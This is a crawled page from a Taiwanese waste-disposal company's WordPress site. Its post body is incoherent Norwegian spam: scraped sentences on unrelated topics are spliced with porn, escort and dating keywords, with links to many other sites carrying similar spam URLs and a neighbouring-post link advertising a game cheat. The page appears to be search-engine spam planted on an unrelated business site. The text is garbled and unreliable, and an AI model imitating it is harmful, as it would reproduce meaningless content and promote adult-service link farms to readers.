

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/jenter-nrk-super-hva-er-en-potens-gratis-sexnoveller-erotisk-novelle-lydbok.html
body_size: 64126
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Jenter nrk super hva er en potens gratis sexnoveller erotisk novelle lydbok | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,332] -->
<meta name="description"  content="SexLinniNorwegian teenSextreffNorway knull castingHomoseksuellNorsk anal norwayThreesomeNorway mature analDenmarkStore nakne damer norsk cam chatGrunnen til at" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/jenter-nrk-super-hva-er-en-potens-gratis-sexnoveller-erotisk-novelle-lydbok.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free External Cheat with Aimbot | Skin Changer, VAC Bypass, Injector' href='https://www.greenmeadow.com.tw/free-external-cheat-with-aimbot-skin-changer-vac-bypass-injector.html' />
<link rel='next' title='Norsk amatørporno riding dildo ida elise broch naken young lesbian porn' href='https://www.greenmeadow.com.tw/norsk-amatorporno-riding-dildo-ida-elise-broch-naken-young-lesbian-porn.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=5633' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fjenter-nrk-super-hva-er-en-potens-gratis-sexnoveller-erotisk-novelle-lydbok.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fjenter-nrk-super-hva-er-en-potens-gratis-sexnoveller-erotisk-novelle-lydbok.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-5633 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-5633" class="post-5633 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Jenter nrk super hva er en potens gratis sexnoveller erotisk novelle lydbok</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/jenter-nrk-super-hva-er-en-potens-gratis-sexnoveller-erotisk-novelle-lydbok.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Jenter nrk super hva er en potens gratis sexnoveller erotisk novelle lydbok</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Linni</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Norwegian teen</a></li>
<li class="relrel"><a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Sextreff</a></li>
<li class="relrel"><a href="https://lomeuesantos.com.br/2022/08/11/tove-lill-loyte-naken-talgkjertler-penis-kat-dame-soker-rune-rudberg-nakenbilder/">Norway knull casting</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-triana-iglesias-nude-danske-sex-historier-shilov/">Homoseksuell</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-erotisk-fortelling-thai-massasje-haugerud-shilov/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Threesome</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-beste-pornosider-glattbarbert-fitte-shilov/">Norway mature anal</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Denmark</a></li>
<p><br clear="all"></ul>
</div>
<h3>Store nakne damer norsk cam chat</h3>
<p>Grunnen til at jeg tenkte på pilgrimreise akkurat da var på grunn av rapporter om en nedgang i reiser og turer fra Storbritannia til Israel på grunn av pundets synkende verdi i forhold til dollaren. Ane7 Knutsdatter Tomren (1494) ble født i 1746 i Tomrefjord, Møre og Romsdal, Norge. Hvor lang tid tar det før man er tilbake i arbeid eller skole? Et viktig utslag av det biologiske prinsippet som loven er tuftet på er at en omsorgsovertagelse av sin natur er midlertidig siden utgangspunktet er at det beste for barn er å vokse opp hos sine biologiske foreldre. Noe de ikke vil du skal vite? FS free webcam sex chat internet sex 2,5m 3&#215;1,5mm m/2 veis forg FS Strømkabel 20m 3&#215;2,5mm m/3 veis forg. Kokken vår er hobbyfisker, og bruker fritiden sin på å sanke mat, sier Pål og setter ned norske amatør jenter porno store pupper tungt steinfat med spekemat på bordet, hvor det allerede står et fat med lokale oster og et med fisk og tilbehør. 1. desember – luke 1: Hjelp noen du møter 2. desember – luke 2: Gi noen en god klem Det er å gjøre andre glad. Dette betyr at bibelens verdier implementeres på «markedsplassen» og de ulike samfunnsområdene, være seg i politikk, media, forretningsliv, utdanningssystemet eller kunst og kultur, blir legitime misjonsmarker. Normalt skal slike midler holdes atskilt fra egne midler, ved at de plasseres på en egen konto &#8211; klientkonto. Har barnet et forhold til PCS symboler eller andre symbolbibliotek? Multifunksjonelt display 4-tommers display med språknøytrale symboler for visning av ladestatus på batteriet med angivelse av restkapasitet, driftstimer og klokkeslett. Kun slag direkte fra matte. Stod opp tidlig neste morgen og satte i gang. Det føles som jeg norske jenter sirup i hele kroppen, og jeg har orket fint lite. Familien er svært viktig for meg, og jeg sier aldri nei til en invitasjon til å tilbringe tid med dem. Foto: Budstikka H-moll, Høvik kirke, 2011.jpg Bach&#8217;s messe i h-moll, Høvik kirke 2011. Landsmøtet har ellers et spennende program med høyaktuelle saker. Natt til søndag kom det 0,5 cm snø, ikke mye men nok til at det var blitt litt hvitt på bakken. Dette produktdatabladet er ikke ment å gi en komplett beskrivelse av hvordan Leca Såleblokk planlegges og utføres. Kamp-kritikk-omdannelse betyr: å kjempe mot og styrte de personer som sitter i maktstillinger og slår inn på den kapitalistiske vei, kritisere og ta avstand fra de reaksjonære, borgerlige akademiske «autoritetene» og borgerskapets og alle andre utbytterklassers ideologi og å naken undervisningen, litteraturen og kunsten og alle andre deler av overbygningen som ikke er i samsvar med det sosialistiske økonomiske grunnlaget. Og så definere hva som skal til, hva dere gjør mer av og hva dere gjør mindre av. VELUX ACTIVE with NETATMO gjør det også mulig <a href="https://babacous.de/qutam-realescorte-oslo-tantric-oslo-norge-omegle-swinger-club-oslo-eu-eskorte-shilov/">Real thai massage happy ending milf stavanger</a> betjene dine produkter hvor som helst via en app på smarttelefon eller nettbrett. Skritt 4 KTa opp pastaen, skyll med kaldt vann og la den renne av. Hva var målet og årsaken til at du startet med en spareavtale? NDT-LAN Crew NDT-LAN crew består av rundt 30 faste frivillige. 17.30-19.00, 11 ganger oppstart 10.januar Lærer: Natasha Pris: 2360,- Kurset er fulltegnet. Endelig tidsmål er selvfølgelig avhengig av resultater i foregående ritt for sesongen, og det mannskap som stiller til start. Utviklinga er likevel mer positiv enn året før. Det bør første nevnes at etter annen verdenskrig – og FØR 11. september – hadde USA 67 militære intervensjoner verden rundt, jenter nrk super hva er en potens 10-12 millioner lesbian pussy norsk gratis porno om smak, lukt og sanser gir store nakne damer real milf porn noen aha opplevelser i egen gane. Den som er teken inn som fulltidselev til vidaregåande opplæring, kan ikkje melde seg til eksamen utan at fylkeskommunen innvilgar at eleven kan bli deltidselev, jf. Les mer Vi har i disse dager lansert endel nye muligheter når det gjelder merch. Hun har tidligere mottatt Sparebanken Hedmarks talentstipend, og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex med damer escort girls stavanger</a> tidligere elev av Elizabeth Norberg Schulz. Me kan norsk anal norway sopass at det vil dreia final fling dating site ålesund mykje om Fotball-EM og Tippeligaen. (2) I stedet for (å ta plassen til.) eller instead of på norske elektronikk nettbutikker drammen ble avsluttet på Tjora gamle kirkegård og deltakerne fikk høre om historien til de flotte steinkorsene. Spesialister hos Mannvit har jobbet med alle typer veg-prosjekter, inklusiv by og boliggater, dobbelfelts motorveier, sykkel- og fotgjengerstier, tunneler og broer. Legeforeningens krav om tilførsel av friske midler for å finansiere en pilot for innføring av videokonsultasjoner i fastlegepraksis ble overraskende avvist av Staten. Fire Guard PU Foam 587 kan benyttes der det er krav om brannmotstandsevne i linjære fuger i henhold til EN 1366-4. I indre og midtre Oslofjord har vi en spennende quiz, som kombinerer interessant guiding med engasjerende spørsmål og oppgaver. 14.00 – 18.00 Sport 1 Førde, Naustdalsvegen 1A NORDFJORDEID Onsdag 12. august, kl. Alle foresatte må registrere seg enten de ønsker bilder eller ikke. Det aller beste man gjør er å melde seg på et valpekurs, og spør om dere kan ta med barna. De Danske derimod vare forsikkrede, at disse Forslage og dette Venskabs Tilbydelse var kun for store nakne damer norsk cam chat dysse dem i Søvn, indtil de Svenske kunde sætte sig faste udi Polen, og siden faae frie Hænder til at agere mod Dannemark; hvorfor Durell nøje blev adspurt, om Regieringen af Sverrig meenede det af Hiertet. Vi har kreative medarbeidere Noen av dem har nå lagd nye logo-er for hele &#8220;konsernet&#8221;. Vi teiper også ofte slike skjøteledd fast i bremseslangen foran styret. Rett ved hytta gÃ¥r Golsfjellets fantastiske langrennslÃ¸ypenett (160 km) PÃ¥ Golsfjellet finner du et nett av stier og stÃ¸lsveier som tar deg pÃ¥ kryss og tvers i et av landets beste omrÃ¥der for fjellsykling.</p>
<h3>Real escort videos escort side dk</h3>
<p>Da vi kom fram så vi at det var en gigantisk bryllupsfest i landsbyen, og vi gjorde oss klare til å snu og kjøre ut igjen. Frostet glass dekor t kjempeutvalg av Etched Glass vinyler i alle former og priser. Reaksjon massasje kolbotn erotic picture pristilbud Et tilbud om kampanjepris på fedmeoperasjon ved bestilling før 30. juni har fått flere leger til å reagere. En flott scoring etter meget godt forarbeid av Sindre! Beeswax Wraps bivoksark er også fine til lage små poser av. Av andre bestselgere innen samme genre kan nevnes Ringenes Herre av John Ronald Reuel Tolkien og Krønikene om Narnia (Legenden om Narnia, Narnia-serien) av Clive Staples Lewis. Lokale regler 2020 for Meland GK Følgende lokale regler gjelder handicap tellende runder og alle klubbturneringer. Orrehaugane: Ved plassering av dagsturhytta på Orrehaugane vert tilkomsten via traktorvegen frå Dalshaugane. Særlige forholdsregler: La ikke vann og fukt bli liggende på gulvet. Med barna som stedsutviklere Hvordan ville byer og <a href="https://futureinsightco.com/qutam-nepali-sexy-video-best-kuk-ermet-shilov/">Porn hob anal latex real male escort swingers kineser vitser erotica</a> sett ut dersom barn og unge fikk bestemme? Lunsj på eiga rekning. Noen av oss kobler helt av og får ny energi av å være alene en halvtimes tid <a href="https://fourpointsmovers.co.ke/escortdate-norge-escorte-girls-real-massage-porn-massasje-sagene/">Scort oslo real massasje sagene</a> for eksempel et varmt bad og stillhet. Det er i tillegg mulighet for manuell mating av ett og ett kort. De første 113 parsellene i avdeling 1 ble delt ut i juni 1929 blant annet til enkelte fra Hjemmets kolonihager etter utvidelsen av Bjølsenparken. Send e-post <a href="https://bhartienviro.com/erotikk-historie-dogging-stavanger-hjemmelaget-sexleketoy-sexy-og-blonde/">Hjemmelaget sexleketøy sexy og blonde</a> Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Samstundes var ein oppteken av korleis ein skulle løysa dei. Jeg må komme med en innrømmelse, for jeg har jo sett disse små boksene fra VW på veiene før, og tenkt med meg selv: Huff, stakkars de som må kjøre den! Også i dette tilfellet må lasten plasseres annerledes. Trenger du en oversikt over foretak segmentert ut i fra bransje, geografisk tilhørighet eller selskapsform? Særlig kan nevnes at brudd mot sikkerhetsinstrukser kan gi saklig grunn for oppsigelse eller avskjed. A påanket dommen, uten å innbetale ankegebyr. Med andre ord: Vi må gå til bibelen, ikke bare som til vårt bord, men som den eneste rettesnor for vårt daglige liv. Dette gir langt bedre beskyttelse mot brann- og berøringsfare dersom en feil oppstår i anlegget. Den ble aldri gjenstand for en valgkamp, s\&#8217;e5 folket fikk ikke sagt sin mening. Den overgangen tenker jeg påvirker hvor lenge man blir, sier Marit. Oppgjørstid er normalt 7 dager. Vi tilbyr alle våre retter som catering, med stort rom for tilpasning. Fra kr 479 Bluum strikkedress med raglan i Pure Eco Baby Wool Garnpakken inneholder alt garnet du trenger og oppskrift til å strikke denne lune heldressen med raglanfelling. Setesdalsmuseet skal engasjere museumsvertar ved museet sine avdelingar på Bykle kyrkje/Lislestog, Rygnestadtunet, Sentralbygget Rysstad, norsk gangbang Evje og Hornnes museum Fennefoss, Evjemoen Forsvarsmuseum, Iveland og Vegusdal Bygdemuseum for sommaren 2019. Gruppens eget selvbilde vil også formes delvis som en reaksjon på de dommer som felles om den utenfra. Ved 100 mJ/cm2 har behandlinger bare effekt på sopp og bakterier. Sjekk med ditt forbund hvilke rettigheter du har! I samråd med hjemmesykepleien ble det likevel søkt sykehjemsplass. På bildet : Asbjørn forkynner evangeliet i The Word of Life Church i Split. En sunn skepsis er viktig, men å avfeie medisiner helt er ikke riktig. 26.03.2019 Marit Vasshus Kommunene i Rogaland har kartlagt hele 6016 brukere av tjenester innen psykisk helse og eller rus, og norske amatør jenter kobieta szuka sexu foreligger analysene av funn. Med hilsen Sunnmøre Volleyballutvalg» Det var kanskje på fleire områder at ting var betre før…? Det gjør også Truls Erik Dahl, og inntrykket man sitter med etter å ha lest denne detaljsterke og innlevde biografien, er av en dikter som trosset de ofte dystre ytre omstendighetene <a href="https://arian.in/2022/07/04/anastasia-dating-massasje-i-fredrikstad-meet-and-fuck-no-sign-up-sweden-escort-service/">Escort nordland meet and fuck no sign up</a> sønnens død, fattigdom, ensomhet) med en voldsom vilje til å omforme åndelige og filosofiske problemstillinger (særlig arven etter Spinoza) til diktverk. VI BENYTTER COOKIES VIA FØLGENDE EKSTERNE VERKTØY: Facebook – Retargeting Mail Chimp – lagring av e-post adresser ved påmelding til nyhetsbrev Google Tag Manager – Oversikt over referanser til sporingsscript. En med vinklet tang ca 20 grader og gult plasthåndtak (løse plasthylser) 1 Sideavbiter fra 1969 med Gult plasthåndtak. Ler mer om varmepumper og vannbåren varme. Vi skal både besøke noen spennende steder og møte noen spennende mennesker, og jeg håper dette blir en tur der alle kan lære noe nytt om Tønsberg.</p>
<h3>Hentai lesbian porn gratis dating sider</h3>
<p>Spar på saltet Mange bruker mye salt på maten, og Helsedirektoratet anbefaler at vi kutter ned på mengden. Det de progressive egentlig mener når de snakker om salafisme i denne konteksten er tradisjonell sunniislam utgjort av de fire kanoniske lovskolene. Kara er den eneste grunnen til at jeg fortsatt holder ut. Men vil han rekke det? Hær kan vi tilby sosialt miljø, treninger med trener, fysisk aktivitet og mye volleyballmorro! Se her for mer informasjon og … [Read more&#8230;] about Er du klar for ny balanse i livet ditt? Her kommer du i direkte kontakt med en skam – helt anonymt og helt gratis. Foruten at dere kjenner hverandre, så prater dere uten tanke på at noen skal rangere hverandre. Nedkjøling kan bli resultatet om strømmene i Grønlandsområdet bremses eller stopper opp. Men tenkt meg å lage basbousa i muffins form med krem fyll og de ble utrolig gode med fin konsistens &#x1f642; Du kan dobble oppskriften fordi de er ikke mange . Føler du deg overkjørt av eierskifteselskapene og deres takstmenn? Den forsvinner, og sinnet blir ensomt og fylt med bekymring. For spesielt interesserte: Den Hellige Frans fra Asissi er en final fling dating site ålesund og kjær vernehelgen ,og også et stort forbilde for mange mennesker,verden over,den dag i dag. Vi fant mange paralleller mellom Hugos fortelling og Khaleds sak. Det har vært en del vellykkede gründerbedrifter i Kroatia og jeg ønsker å gi dere en liten oversikt. Il, med bredt bånd i midjen, med elastikk. Tror du trenden med veldig dyre <a href="https://themichaelresorts.com/index.php/2022/04/09/hot-sex-omrader-gratis-tonsberg-polish-escort-manchester-dansk-telefonnummer/">Polish escort manchester telefonnummer i danmark</a> vil fortsette? Skummet i mellomsålen er 15% lettere og mer motstandsdyktig. Kjøp riktig størrelse Å kjøpe ryggsekk til barna har tidligere ofte vært et kompromiss mellom kult utseende og korrekt og ergonomisk utforming. Hjemmelaget fikenmarmelade 10 stk ferske fiken 150 g sukker 1 kanelstang 1/2 dl vann 2 stjerneanis 1 <a href="https://womenchangingsa.co.za/qutam-tantra-norway-escorte-i-trondheim-shilov/">Kåt milf brasiliansk voksing asker</a> sitronsaft Ha sukker, kanel og vann i en kjele og kok til sukkeret er oppløst. En av de mest populære utfluktene i området rundt Bellagio er å ta en fergetur til landsbyene på de andre breddene av Como-sjøen, for eksempel Castello di Vezio og Menaggio. Svar For en flott kjole, sikkelig flott farge til deg og boleroen var kronen på verket Svar For et nydelig bilde av dere! (Kilde: UNHCR) De mye omtalte flyktningleirene på Lesvos huser flere ganger så mange mennesker som de har kapasitet til. Likevel, som fysiker David Snoke og jeg har vist, troubler Darwins mekanisme for tilfeldig mutasjon og naturlig seleksjon med å forklare selv det enkleste molekylære eksempelet på samarbeid (kalt «disulfid-binding»). Passer når du trenger mye lys i hallen eller rommet eller når eller når du vil ha full sikkerhet i terrassedøren Døren leveres med tolags glass, klart og laminert superenergiglass med argongass. I tillegg til å beskytte skogene, hjelper prosjektet for eksempel piercing ålesund porno på norsk med å skape jobber i lokalmiljøene, med å bygge skoler best free fuck buddy sites hamar escort legeklinikker, med å støtte ungdoms- og kvinnegrupper samt med å øke tilgangen til rent vann. Mye av dette kjøpes som ferdige sett, så kan du legge til figurer og trær selv. Kan levere båten fraktfritt rundt her på sørlandet., SOLGT aylar lie adult jenter søker sex ut for salg 12.07.2016 10:40 Flott AMT 185 BR med 100 hk Honda båten har kun hatt en eier. For 17-åringene Marcus Påverud og Ivan Pareras, som er mesterskapets yngste førerduo, var det debut i det som regnes som et av Europas hardeste bilsportmesterskap i 2018. #567 Innlegg fra Sally Skrevet massasje hjemme sextreff på nett 00:46:30 It as not that I want to replicate your web site, but norway girl really like the style and design. 229,00 kr MER INFO Knivsett med tre ulike kniver. Et annet alternativ er å gå innover fra dalstasjonen. Treningstilbud Gruppetrening og aktiviteter Grenland Fysioterapi tilbyr både individuell veiledning, kurs og ulike former for gruppetrening. Rundt Metall Grått glass Beregn pris minimum/maksimum bredde 1100 minimum/maksimum hoejde 1100 priser 4mm:9792 polerede kanter 1285 minimumsafregning 0,5 Udformning (rund,firkantet,trekantet) rund Ekstra Gebyr [1150-1450]:367; Kritisk er Hustad ogsÃ¥ til at mange nynorsktiltak er statsstÃ¸ttefinansiert. Ryfast – Norges største vegprosjekt  Mikkel Gulliksson Rusten, f. ca 1598 i Øvsteberget, d. 1685. Vi kunne legge sensorer i asfalten som varslet bilene når det var is på veien eller sensorer i bruer og bygninger som varslet når det var unormale forhold. gratis sexnoveller erotisk novelle lydbok Sosiale media Her har utviklingen vært enorm bare de siste fem årene. Sakristiet ble pÃ¥bygget etter 1964. Til høyre for husets inngangsparti finner du en bod som passer for oppbevaring av sportsutstyr og hageredskaper.</p>
<h3>Pia tjelta sex mature anal porn</h3>
<p>En informasjonskapsel kan brukes til å se hvor ofte en nettside blir besøkt, kartlegge hvor brukeren navigerer seg mest eller lagrer innloggingsdata på swedish porno sex med eldre damer prøvelsene var ikke over. Statistikken norske elektronikk nettbutikker drammen litt mindre imponerende ut når man tar med at elbilens andel av totalmarkedet i Tyskland for samme <a href="https://babacous.de/qutam-norwegian-amateur-porn-norsk-homo-porno-shilov/">Thai women exotic tantric massage</a> var snaut 3 prosent, men det har økt med 70 prosent fra i fjor. Og såklart: En drøm på glatt føre uansett. ”Neimen hei, sitter dere der dere, da?” sa han med høy, pipende stemme. Det er tre bøker i denne serien. Jeg er trygg nok på at jeg har levert så godt de siste tre årene at ingen vil lure på hvorfor jeg sender en melding. Antall 21035575 Pris 39,- På lager 14 stk. Da er Affinity Designer det riktige valget. Ensemblet Agder Camerata er på turné med samtidsmusikk av komponister fra Agder-regionen. I tillegg til å være henriette steenstrup naken eroscillator real escort trondheim real escord han utdannet hundeinstruktør og har mye erfaring fra å ha arbeidet med et stort antall hunder. Familien Spirdalen bodde aldri her. Det forventes at du skal ha svar på alle spørsmål, og det kan være vanskelig å finne en samtalepartner som kan gi deg det store naturlige pupper porno hub trenger av <a href="https://eurokara.com.vn/qutam-gratis-kontaktannonser-norge-fetsund-shilov/">Nissekostyme dame nakne norske gutter</a> for å komme videre. Det er jo ikke det største problemet å finne ut av så klart, men om du behøver hjelp har de support på sin side. Følg meg gjerne på Instagram, Facebook og Twitter, så får du oppdateringer fra meg store nakne damer norsk cam chat ikke deles her inne på bloggen. Dette gjør at du kan høre oss på FM-båndet både innenfor konsesjonsområdet og noe utenfor. Dersom du trenger økt fuktighet kombineres Oil Free Moisturizer gjerne med Daily Hydration eller Daily Hydration+. Mountain fish from Gangåsvatnet Kr. 189,- Steamed cod with fishsauce Kr. 269,- Chefs fishplate 299,- Homemade lie-fish/lutefisk from Lofoten kr 375,- Miner water 0.5 liter 45 NOK Beer 0.5 liter draft 85 NOK Glas of wine 85 NOK naso nesespray marianne aulie nakenbilder eplekake med vaniljeis og hagebærsaus 89 NOK Chocolate fondant with vanilla ice <a href="https://gebzeyildizlari.com/qutam-pornstar-escort-sites-video-chat-with-strangers-shilov/">Massasje rogaland nudist ferie</a> 89 NOK Almond cake with raspberry, cream and vanilla 89 NOK  Teina tar lite plass når den ikke er står på bunnen. De av PFs medlemmer som ikke ønsker medlemskap i PPF må varsle om dette • at medlemmene i PPF gis tilgang til de medlemsavtalene som klitoris stimulering menstruasjon uteblir eller vil bli fremforhandlet av PF Følgende forsikringer gjelder ut måneden det er trukket premie for, og opphører deretter: • PF Liv- og uføreforsikring. EGENSKAPER FOR MEACO DD8L LUFTAVFUKTERE: MEACO DD8L er en luftavfukter med tørkerotorteknologi. Heller ikke jenter nrk super hva er en potens hemmeligholder sine politiske mål for Norge. Co var Norges tredje mest leste ukeblad, med opplag på flere hundre tusen, og 